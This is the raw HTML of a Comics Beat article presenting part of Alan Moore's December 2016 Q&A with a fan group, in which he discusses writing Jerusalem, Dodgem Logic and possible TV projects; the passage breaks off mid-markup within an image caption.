.td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Alan+Moore+2016+Christmas+Interviews+%E2%80%93+Part+II%3A+%E2%80%98Julius+Schwartz+asked+me+to+write+his+final+issues+of+%3Cem%3ESuperman%3C%2Fem%3E+and+%3Cem%3EAction+Comics%3C%2Fem%3E%E2%80%98&url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F&via=comicsbeat" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&amp;media=https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg&description=The+Alan+Moore+2016+Christmas+Interviews+%E2%80%93+Part+II%3A+%E2%80%98Julius+Schwartz+asked+me+to+write+his+final+issues+of+%3Cem%3ESuperman%3C%2Fem%3E+and+%3Cem%3EAction+Comics%3C%2Fem%3E%E2%80%98" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&title=The+Alan+Moore+2016+Christmas+Interviews+%E2%80%93+Part+II%3A+%E2%80%98Julius+Schwartz+asked+me+to+write+his+final+issues+of+%3Cem%3ESuperman%3C%2Fem%3E+and+%3Cem%3EAction+Comics%3C%2Fem%3E%E2%80%98" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&title=The+Alan+Moore+2016+Christmas+Interviews+%E2%80%93+Part+II%3A+%E2%80%98Julius+Schwartz+asked+me+to+write+his+final+issues+of+%3Cem%3ESuperman%3C%2Fem%3E+and+%3Cem%3EAction+Comics%3C%2Fem%3E%E2%80%98" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Alan Moore 2016 Christmas Interviews – Part II: &#8216;Julius Schwartz asked me to write his final issues of <em>Superman</em> and <em>Action Comics</em>&#8216;&body=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/&name=The Alan Moore 2016 Christmas Interviews – Part II: &#8216;Julius Schwartz asked me to write his final issues of <em>Superman</em> and <em>Action Comics</em>&#8216;" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg" /><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg" /></noscript></a></div></div></div><p>In what may or may not become a long-standing tradition, Alan Moore has answered questions at Christmas set by the members of a Facebook group called <strong>The Really Very Serious Alan Moore Scholars’ Group</strong>, who are, as the name might suggest, a bunch of people who are interested in his work. This set of Qs &#038; As were done over the month of December 2016, and in what has also become at least a short-running tradition, we&#8217;re presenting them here for a wider audience. You can find a link to the first group through the link below, where you&#8217;ll also find links to the previous year&#8217;s set of Qs &#038; As.</p>
<p><strong><a href="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-i/">Part I: – &#8216;Advertising itself is the most blatant form of bad magic being practiced in the world today.&#8217;</a></strong></p>
<p><strong>Greg Morrow</strong>: <em>When you are working on an intricate structure like <strong>Jerusalem</strong>, do you find you need to cleanse your palate and refresh your concentration by working on something simple, or do you need constant focus to maintain the structure?</em></p><div class="td-a-rec td-a-rec-id-content_inlineleft  tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<p><img fetchpriority="high" decoding="async" data-attachment-id="213111" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-i/print-18/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1.jpg" data-orig-size="742,1124" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Print&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Print" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-198x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-679x1028.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20300'%3E%3C/svg%3E" alt="" width="198" height="300" class="alignleft size-medium wp-image-213111" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-198x300.jpg 198w, https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-99x150.jpg 99w, https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-679x1028.jpg 679w, https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1.jpg 742w" data-lazy-sizes="(max-width: 198px) 100vw, 198px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-198x300.jpg" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="213111" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-i/print-18/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1.jpg" data-orig-size="742,1124" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;Print&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Print" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-198x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-679x1028.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-198x300.jpg" alt="" width="198" height="300" class="alignleft size-medium wp-image-213111" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-198x300.jpg 198w, https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-99x150.jpg 99w, https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1-679x1028.jpg 679w, https://www.comicsbeat.com/wp-content/uploads/2017/06/Jerusalem-hi-res-Front-cover-1.jpg 742w" sizes="(max-width: 198px) 100vw, 198px" /></noscript><strong>Alan Moore</strong>: I’m not sure if I’ve ever had the chance to answer this question to even my own satisfaction. In the first few years of working on <em>Jerusalem</em>, it was probably the closest I’ve ever got to being able to work on just one project, but even though <em>Jerusalem</em> was the main thing taking up my time, I was still putting it aside every few weeks to work upon other commitments. The intricate structure of <em>Jerusalem</em> existed in my head and in my notes from the very first, and was so well-established there that having to take time away from the project really didn’t affect it. That said, there were certain sections of the book, such as the <strong>Lucia Joyce</strong> chapter, that demanded such a complete immersion it would have been near impossible to write much else while they were going on. And, after the conclusion of that chapter, I found that I needed to produce eight issues of <em>Dodgem Logic</em> as a palate cleanser and a means to refresh my concentration. I didn’t feel I had much choice about this, when to have slogged on doggedly with the novel would have been to spoil it with my obvious exhaustion, but in retrospect the couple of years I spent on <em>Dodgem Logic</em> gave me the time to seriously think through all the things that I wanted the third and final section to achieve. <img decoding="async" data-attachment-id="219055" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/theron-and-aspasio/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg" data-orig-size="180,294" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Theron and Aspasio" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20294'%3E%3C/svg%3E" alt="" width="180" height="294" class="alignright size-full wp-image-219055" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg 180w, https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio-92x150.jpeg 92w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg" /><noscript><img decoding="async" data-attachment-id="219055" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/theron-and-aspasio/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg" data-orig-size="180,294" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Theron and Aspasio" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg" src="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg" alt="" width="180" height="294" class="alignright size-full wp-image-219055" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio.jpeg 180w, https://www.comicsbeat.com/wp-content/uploads/2017/07/Theron-and-Aspasio-92x150.jpeg 92w" sizes="(max-width: 180px) 100vw, 180px" /></noscript>Stuff like the parallels between the third book’s structure and the structure of <strong>James Hervey</strong>’s wildly experimental <em>Theron and Aspasio</em> wouldn’t have emerged, and I may even have finished the novel before I received the vital piece of information about the <strong>Marvellous Mill</strong> at the junction of Tanner Street and Gas Street. I suppose the answer to your question is that I generally end up working in whatever way feels necessary, given my circumstances and inclinations at the time. Maybe when I’m through with my comic work and free to set entirely my own agendas, I’ll get to find out whether one project at a time is best or not, although I suspect that I’m likely to end up settling into my current all-over-the-place approach as a kind of default setting. We’ll see.</p>
<p><strong>Geoffrey D. Wessel</strong>: <em>You&#8217;ve done comics, novels, you make films, you&#8217;ve done everything on stage from spoken-word to playing in bands to stand-up comedy. So, any artistic / performance you&#8217;ve yet to try? Any chance of a short television series, or regularish podcast? How about </em><strong>Alan Moore in Residence</strong><em>, with only 25 people at a time able to get in, for, say, a week somewhere?</em></p>
<p><figure id="attachment_226174" aria-describedby="caption-attachment-226174" style="width: 247px" class="wp-caption alignleft"><img decoding="async" data-attachment-id="226174" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/mandrill-moore/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg" data-orig-size="580,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mandrill Moore" data-image-description="" data-image-caption="&lt;p&gt;Hip Hop Fascist Mandrill&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-247x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20300'%3E%3C/svg%3E" alt="" width="247" height="300" class="size-medium wp-image-226174" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-247x300.jpg 247w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-123x150.jpg 123w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg 580w" data-lazy-sizes="(max-width: 247px) 100vw, 247px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-247x300.jpg" /><noscript><img decoding="async" data-attachment-id="226174" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/mandrill-moore/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg" data-orig-size="580,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mandrill Moore" data-image-description="" data-image-caption="&lt;p&gt;Hip Hop Fascist Mandrill&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-247x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg" src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-247x300.jpg" alt="" width="247" height="300" class="size-medium wp-image-226174" srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-247x300.jpg 247w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore-123x150.jpg 123w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Mandrill-Moore.jpg 580w" sizes="(max-width: 247px) 100vw, 247px" /></noscript><figcaption id="caption-attachment-226174" class="wp-caption-text">Hip Hop Fascist Mandrill</figcaption></figure><strong>Alan Moore</strong>: Well, I seem at present to be well served with opportunities to explore anything I feel like, really. I added ‘<strong>Hip Hop Fascist Mandrill</strong>’ to the list you provide above on June 24th this year, and I believe there might be further things to come from that quarter thanks to the attentions of the brilliant <strong>Joe Brown</strong>, sublime Hacienda DJ <strong>Greg Hill</strong> and the lovely animated cartoon ninja that is <strong>Kermit Leveridge</strong>. </p>
<p>There may yet be a television series to follow <em>The Show</em> (also entitled <em>The Show</em>, largely through laziness), and I know that <strong>Stewart Lee</strong> and I have often talked wistfully about doing some sort of series together, but with the TV landscape in the shape that it’s in, all of this stuff is highly uncertain. [<em>This interview dates to December 2016, so there has been further news on</em> The Show<em> since then&#8230;</em> PÓM]</p>
<p><figure id="attachment_226176" aria-describedby="caption-attachment-226176" style="width: 276px" class="wp-caption alignright"><img decoding="async" data-attachment-id="226176" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/hexagram-23/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23.png" data-orig-size="400,435" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hexagram 23" data-image-description="" data-image-caption="&lt;p&gt;Hexagram 23 &#8211; Breaking Apart&lt;/p&gt;
" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23-276x300.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20276%20300'%3E%3C/svg%3E" alt="" width="276" height="300" class="size-medium wp-image-226176" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23-276x300.png 276w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23-138x150.png 138w, https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23.png 400w" data-lazy-sizes="(max-width: 276px) 100vw, 276px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23-276x300.png" /><noscript><img decoding="async" data-attachment-id="226176" data-permalink="https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/hexagram-23/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2017/09/Hexagram-23.png" data-orig-size="400,435" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hexagram 23" data-image-description="" data-image-caption="&lt;p&gt;Hexagram 23 &#8211; Breaking Apart&lt;/p&gt;
